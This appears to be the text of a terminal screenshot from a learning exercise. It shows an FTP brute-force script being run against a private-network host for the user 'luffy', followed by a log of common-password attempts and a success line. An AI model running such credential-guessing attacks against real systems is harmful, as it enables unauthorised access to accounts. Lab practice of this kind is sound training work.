 calc1f4r Day 03 master ≡ ?3 -1 3.10.5 44.047s sudo python3 ftp-bruteforcer.py -u luffy -w wordlist.txt -ftp 192.168.29.177 -t 6 zsh 98% 13:14:11
[*] Target : 192.168.29.177
[*] Port : 21
[*] Threads : 6
[*] Wordlist : wordlist.txt
[*] Protocol : ftp
Home
Ftp Bruteforce starting at 17/08/2022 13:17:16
[Attempt] target 192.168.29.177 - login:luffy - password:123456
[Attempt] target 192.168.29.177 - login:luffy - password:123456789
[Attempt] target 192.168.29.177 - login:luffy - password:12345
[Attempt] target 192.168.29.177 - login:luffy - password:qwerty
[Attempt] target 192.168.29.177 - login:luffy - password:12345678
[Attempt] target 192.168.29.177 - login:luffy - password:password
[Attempt] target 192.168.29.177 - login:luffy - password:baseball
[Attempt] target 192.168.29.177 - login:luffy - password:1234567
[Attempt] target 192.168.29.177 - login:luffy - password:dragon
[Attempt] target 192.168.29.177 - login:luffy - password:1234
[Attempt] target 192.168.29.177 - login:luffy - password:111111
[Attempt] target 192.168.29.177 - login:luffy - password:123123
[Attempt] target 192.168.29.177 - login:luffy - password:football
[Attempt] target 192.168.29.177 - login:luffy - password:abc123
[Attempt] target 192.168.29.177 - login:luffy - password:tryhackme
[Attempt] target 192.168.29.177 - login:luffy - password:letmein
[Attempt] target 192.168.29.177 - login:luffy - password:monkey
[Attempt] target 192.168.29.177 - login:luffy - password:696969
[21] [ftp] host:192.168.29.177 login:luffy password: